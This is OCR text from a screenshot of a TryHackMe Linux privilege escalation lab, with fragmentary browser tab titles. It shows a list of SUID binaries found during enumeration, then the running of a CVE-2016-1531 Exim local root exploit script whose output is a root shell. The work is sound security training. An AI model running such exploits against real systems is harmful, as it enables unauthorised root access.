 Linux Privilege Escalation via Dynamically Linked Shared Object Library |
TryHackMe | Lin
Linux Privilege E
enumeration - G
tar | GTFOBins
https://www.contextis.com/us/b
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Read ajax.googleapis.com
user@debian: ~/tools/suid/exim
user@debian: ~ 97x20
/usr/bin/chage
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/wall
/usr/local/bin/suid-so
/usr/local/bin/suid-env
/usr/local/bin/suid-env2
/usr/sbin/exim-4.84-3
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/bin/umount
/sbin/unix_chkpwd
/sbin/mount.nfs
user@debian:~$
user@debian: ~/tools/suid/exim 97x20
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#